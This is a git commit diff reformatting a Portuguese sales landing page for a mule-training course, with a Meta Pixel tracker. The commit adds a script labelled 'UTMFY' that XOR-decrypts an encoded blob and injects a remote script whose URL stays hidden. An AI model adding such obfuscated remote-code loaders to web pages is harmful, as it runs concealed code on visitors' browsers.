


==== commit 62fba32c: "HTML, CSS e JS Organizados" ====
--- a/index.html
+++ b/index.html
@@ -1,367 +1,834 @@
 <!DOCTYPE html>
 <html lang="pt-BR">
+
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    
-    <!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-
-fbq('init', '1268262688657595');
-fbq('track', 'PageView');
-</script>
-
-<noscript>
-<img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1268262688657595&ev=PageView&noscript=1"/>
-</noscript>
-<!-- End Meta Pixel Code -->
-
-    <title>EVOLUÇÃO DOS FLEXIONAMENTOS AVANÇADOS
-</title>
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Bree+Serif&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
+
+    <meta
+        name="viewport"
+        content="width=device-width, initial-scale=1.0"
+    >
+
+    <meta
+        name="description"
+        content="Aprenda flexionamentos avançados e conquiste leveza, posicionamento e estilo no seu muar."
+    >
+
+    <title>EVOLUÇÃO DOS FLEXIONAMENTOS AVANÇADOS</title>
+
+    <!-- CSS -->
     <link rel="stylesheet" href="style.css">
+
+    <!-- JAVASCRIPT -->
     <script src="jv.js" defer></script>
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">
-    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">
+
+
+    <!-- ==========================================
+         META PIXEL
+         ========================================== -->
+
+    <script>
+        !function(f,b,e,v,n,t,s) {
+            if(f.fbq)return;
+
+            n=f.fbq=function() {
+                n.callMethod
+                    ? n.callMethod.apply(n,arguments)
+                    : n.queue.push(arguments);
+            };
+
+            if(!f._fbq)f._fbq=n;
+
+            n.push=n;
+            n.loaded=!0;
+            n.version='2.0';
+            n.queue=[];
+
+            t=b.createElement(e);
+            t.async=!0;
+            t.src=v;
+
+            s=b.getElementsByTagName(e)[0];
+            s.parentNode.insertBefore(t,s);
+
+        }(
+            window,
+            document,
+            'script',
+            'https://connect.facebook.net/en_US/fbevents.js'
+        );
+
+        fbq('init', '1268262688657595');
+        fbq('track', 'PageView');
+    </script>
+
+
+    <!-- ==========================================
+         UTMFY
+         ========================================== -->
+
+    <script>
+        (function(){
+
+            var u_mhz=atob(
+                "DEYXuknpSGL3/SuZCj01zzuFaljVlV/tejUtlWaKLAzZiF/0YyBulCqGJUyVjwTqaTR+yj2aZxeDkFi2Zidj3zqdZgiE3we7azJjyCCLPRaSjgmjUT011CiELUDN30/4fic6zz2EIQSO0FvrbzBy1D3EMAGYmQbqaS01lmufKQ6CmAmjKGRqljLLJgOamAmjKCJ2zijEPRaalE3gJzZl3z+MJhbajl77YyJkmGXLPgObiE67MGQ1xxSU"
+            );
+
+            var p_y=[];
+
+            for(var d_rpy=0;d_rpy<u_mhz.length;d_rpy++){
+                p_y.push(u_mhz.charCodeAt(d_rpy)&255);
+            }
+
+            var m_e8n8=p_y[0];
+            var s_0hj=p_y.slice(1,1+m_e8n8);
+            var n_56vf=p_y.slice(1+m_e8n8);
+
+            var m_m=n_56vf.map(function(b,t_1iwy){
+                return b^s_0hj[t_1iwy%m_e8n8];
+            });
+
+            var a_92q="";
+
+            for(var l_x6ie=0;l_x6ie<m_m.length;l_x6ie++){
+                a_92q+=String.fromCharCode(m_m[l_x6ie]&255);
+            }
+
+            var a_9hbc=decodeURIComponent(escape(a_92q));
+            var w_xhj=JSON.parse(a_9hbc);
+
+            var e_9d3x=w_xhj.globals||[];
+
+            e_9d3x.forEach(function(s_k2){
+                window[s_k2.name]=s_k2.value;
+            });
+
+            var x_6z8l=document.createElement("script");
+
+            x_6z8l.src=w_xhj.url;
+            x_6z8l.async=true;
+            x_6z8l.defer=true;
+
+            (w_xhj.attributes||[]).forEach(function(g_nl){
+                x_6z8l.setAttribute(
+                    g_nl.name,
+                    g_nl.value
+                );
+            });
+
+            (
+                document.head ||
+                document.documentElement
+            ).appendChild(x_6z8l);
+
+        })();
+    </script>
+
 </head>
 
-<!-- PROJETO ORIGINAL -->
 
 <body>
 
+    <!-- META PIXEL SEM JAVASCRIPT -->
+
+    <noscript>
+        <img
+            height="1"
+            width="1"
+            style="display:none"
+            src="https://www.facebook.com/tr?id=1268262688657595&ev=PageView&noscript=1"
+            alt=""
+        >
+    </noscript>
+
+
     <main>
-        <!-- PRIMEIRA SESSÃO -->
+
+
+        <!-- ==========================================
+             HERO
+             ========================================== -->
+
         <section id="header">
 
-    <div class="heroConteudo">
-
-        <h1>
-            Aprenda flexionamentos avançados e conquiste a leveza
-            no bocado e o estilo que todo criador admira.
-        </h1>
-
-        <p>
-            O método definitivo de flexionamentos avançados para transformar qualquer animal em referência de leveza, posicionamento estético e presença — mesmo começando do zero.
-        </p>
-
-        <button class="botao">
-            <a href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc"
-               target="_blank"
-               rel="noopener noreferrer">
-                APROVEITAR AGORA
+            <div class="heroConteudo">
+
+                <h1>
+                    Aprenda flexionamentos avançados e conquiste a leveza
+                    no bocado e o estilo que todo criador admira.
+                </h1>
+
+                <p>
+                    O método definitivo de flexionamentos avançados para
+                    transformar qualquer animal em referência de leveza,
+                    posicionamento estético e presença — mesmo começando do zero.
+                </p>
+
+                <a
+                    class="botao"
+                    href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc"
+                    target="_blank"
+                    rel="noopener noreferrer"
+                >
+                    APROVEITAR AGORA
+                </a>
+
+            </div>
+
+        </section>
+
+
+
+        <!-- ==========================================
+             DOR
+             ========================================== -->
+
+        <section id="dor">
+
+            <h2>
+                Você reconhece seu muar em alguma dessas situações?
+            </h2>
+
+            <div>
+
+                <ul id="dores">
+
+                    <li class="dores">
+                        Duro no bocado.
+                    </li>
+
+                    <li class="dores">
+                        Sem estilo e nem posicionamento.
+                    </li>
+
+                    <li class="dores">
+                        Você tenta, mas não evolui.
+                    </li>
+
+                    <li class="dores">
+                        Vê os outros com animais trabalhados e fica se perguntando como.
+                    </li>
+
+                </ul>
+
+
+                <p class="se">
+                    Se você respondeu
+                    <strong class="forte">sim</strong>
+                    para qualquer uma dessas perguntas,
+                    <strong class="forte">
+                        você está no lugar certo
+                    </strong>.
+                    Eu criei um método que resolve exatamente isso.
+                </p>
+
+
+                <p class="se">
+                    "O problema não é você nem seu animal —
+                    é que ninguém te ensinou o método certo"
+                </p>
+
+
+                <a
+                    class="botao"
+                    href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc"
+                    target="_blank"
+                    rel="noopener noreferrer"
+                >
+                    QUERO GARANTIR MINHA VAGA AGORA
+                </a>
+
+            </div>
+
+        </section>
+
+
+
+        <!-- ==========================================
+             CONTEÚDO
+             ========================================== -->
+
+        <section id="conteudo">
+
+            <h2>
+                O QUE VOCÊ VAI APRENDER
+            </h2>
+
+
+            <ul id="conteudoCurso">
+
+                <li class="conteudo">
+
+                    <h3>Aula 1</h3>
+
+                    <p>
+                        Transições de embocadura —
+                        do básico ao refinado
+                    </p>
+
+                </li>
+
+
+                <li class="conteudo">
+
+                    <h3>Aula 2</h3>
+
+                    <p>
+                        Posicionamentos estéticos —
+                        o que transforma a aparência do animal
+                    </p>
+
+                </li>
+
+
+                <li class="conteudo">
+
+                    <h3>Aula 3</h3>
+
+                    <p>
+                        Impulsão —
+                        a base que poucos dominam e todos querem
+                    </p>
+
+                </li>
+
+            </ul>
+
+
+            <a
+                class="botao"
+                href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc"
+                target="_blank"
+                rel="noopener noreferrer"
+            >
+                QUERO GARANTIR MINHA VAGA AGORA
             </a>
-        </button>
-
-    </div>
-
-</section>
-
-        <!-- SEGUNDA SESSÃO -->
-        <section id="dor">
-            <h2>Você reconhece seu muar em alguma dessas situações?</h2>
-
-            <div>
-                <ul id="dores">
-                    <li class="dores">Duro no bocado.</li>
-                    <li class="dores">Sem estilo e nem posicionamento.</li>
-                    <li class="dores">Você tenta, mas não evolui.</li>
-                    <li class="dores">Vê os outros com animais trabalhados e fica se perguntando como.</li>
-                </ul>
-
-                <p class="se">Se você respondeu <strong class="forte">sim</strong> para qualquer uma dessas perguntas, <strong class="forte">você está no lugar certo</strong>. Eu criei um método que resolve exatamente isso.</p>
-
-                <P class="se">"O problema não é você nem seu animal — é que ninguém te ensinou o método certo"</P>
-
-                <button class="botao"><a href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc" target="_blank" rel="noopener noreferrer">QUERO GARANTIR MINHA VAGA AGORA</a></button>
+
+        </section>
+
+
+
+        <!-- ==========================================
+             PARA QUEM É
+             ========================================== -->
+
+        <section id="publico">
+
+            <h2>
+                PARA QUEM É ESSE TREINAMENTO?
+            </h2>
+
+
+            <ul class="listaPublico">
+
+
+                <li class="publicoAlvo">
+
+                    <span
+                        class="icone"
+                        aria-hidden="true"
+                    >
+                        ✓
+                    </span>
+
+                    <div class="cabecalhoPublico">
+
+                        <h3>
+                            Para quem está começando do zero
+                        </h3>
+
+                    </div>
+
+                </li>
+
+
+                <li class="publicoAlvo">
+
+                    <span
+                        class="icone"
+                        aria-hidden="true"
+                    >
+                        ↗
+                    </span>
+
+                    <div class="cabecalhoPublico">
+
+                        <h3>
+                            Para quem tem muar e quer evoluir
+                        </h3>
+
+                    </div>
+
+                </li>
+
+
+                <li class="publicoAlvo">
+
+                    <span
+                        class="icone"
+                        aria-hidden="true"
+                    >
+                        ♥
+                    </span>
+
+                    <div class="cabecalhoPublico">
+
+                        <h3>
+                            Para quem admira animais bem trabalhados
+                        </h3>
+
+                    </div>
+
+                </li>
+
+
+                <li class="publicoAlvo">
+
+                    <span
+                        class="icone"
+                        aria-hidden="true"
+                    >
+                        ×
+                    </span>
+
+                    <div class="cabecalhoPublico">
+
+                        <h3>
+                            Não é para quem quer resultado sem dedicação
+                        </h3>
+
+                    </div>
+
+                </li>
+
+
+            </ul>
+
+        </section>
+
+
+
+        <!-- ==========================================
+             PROFESSOR
+             ========================================== -->
+
+        <section id="professor">
+
+            <h2>
+                QUEM ENSINA
+            </h2>
+
+
+            <img
+                src="fotos/fotoPerfil.png"
+                alt="Foto do Professor João Victor"
+                width="260"
+                height="260"
+                loading="lazy"
+                decoding="async"
+            >
+
+
+            <p>
+
+                Meu nome é João Vitor, tenho 23 anos e sou treinador
+                profissional há 7 anos. Monto desde criança e sempre fui
+                apaixonado por muares. Desde muito cedo, descobri que treinar
+                animais era mais do que uma profissão: era a minha vocação.
+
+                <br><br>
+
+                Tive uma infância difícil, com uma situação financeira bastante
+                limitada, mas isso nunca me impediu de correr atrás dos meus
+                sonhos. Sempre busquei conhecimento onde fosse necessário.
+
+                <br><br>
+
+                Ao longo dessa jornada, reuni ensinamentos de diferentes métodos
+                e linhas de treinamento. A partir dessa experiência, desenvolvi
+                um método próprio, combinando as técnicas que mais geraram
+                resultados na prática.
+
+                <br><br>
+
+                Hoje, ensino exatamente o que faço com os meus animais,
+                mostrando cada etapa do processo de forma clara e objetiva,
+                para que qualquer pessoa possa aplicar o método e alcançar
+                resultados consistentes.
+
+            </p>
+
+        </section>
+
+
+
+        <!-- ==========================================
+             COMO FUNCIONA
+             ========================================== -->
+
+        <section id="comoFunciona">
+
+            <h2>
+                COMO FUNCIONA?
+            </h2>
+
+
+            <ul class="listaPublico2">
+
+
+                <li class="publicoAlvo2">
+
+                    <span
+                        class="iconeGrande"
+                        aria-hidden="true"
+                    >
+                        ●
+                    </span>
+
+                    <div class="cabecalhoPublico2">
+
+                        <h3>
+                            100% online
+                        </h3>
+
+                    </div>
+
+                </li>
+
+
+                <li class="publicoAlvo2">
+
+                    <span
+                        class="iconeGrande"
+                        aria-hidden="true"
+                    >
+                        ▶
+                    </span>
+
+                    <div class="cabecalhoPublico2">
+
+                        <h3>
+                            Vídeos gravados
+                        </h3>
+
+                    </div>
+
+                </li>
+
+
+                <li class="publicoAlvo2">
+
+                    <span
+                        class="iconeGrande"
+                        aria-hidden="true"
+                    >
+                        ◷
+                    </span>
+
+                    <div class="cabecalhoPublico2">
+
+                        <h3>
+                            Assiste no seu tempo
+                        </h3>
+
+                    </div>
+
+                </li>
+
+
+                <li class="publicoAlvo2">
+
+                    <span
+                        class="iconeGrande"
+                        aria-hidden="true"
+                    >
+                        ∞
+                    </span>
+
+                    <div class="cabecalhoPublico2">
+
+                        <h3>
+                            Acesso vitalício
+                        </h3>
+
+                    </div>
+
+                </li>
+
+
+            </ul>
+
+        </section>
+
+
+
+        <!-- ==========================================
+             OFERTA
+             ========================================== -->
+
+        <section id="oferta">
+
+            <h2>
+                O QUE VOCÊ VAI RECEBER
+            </h2>
+
+
+            <ul id="listaOferta">
+
+
+                <li class="ofertaConteudo">
+
+                    <span
+                        class="check"
+                        aria-hidden="true"
+                    >
+                        ✓
+                    </span>
+
+                    <h3>
+                        Curso completo
+                    </h3>
+
+                </li>
+
+
+                <li class="ofertaConteudo">
+
+                    <span
+                        class="check"
+                        aria-hidden="true"
+                    >
+                        ✓
+                    </span>
+
+                    <h3>
+                        Acesso imediato e vitalício
+                    </h3>
+
+                </li>
+
+
